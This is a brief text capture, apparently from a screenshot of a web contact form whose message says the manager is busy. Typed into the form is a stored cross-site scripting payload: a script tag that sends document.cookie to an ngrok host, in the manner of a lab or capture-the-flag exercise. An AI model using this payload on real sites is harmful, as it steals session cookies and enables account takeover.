 The manager is busy right now! Please write your message
below and we'll deliver it to the manager:
<script>document.write('<img
src="http://XXXX.ngrok.io?cookie=' +
document.cookie + '" />')</script>
Ievis Chaeqirelle
Send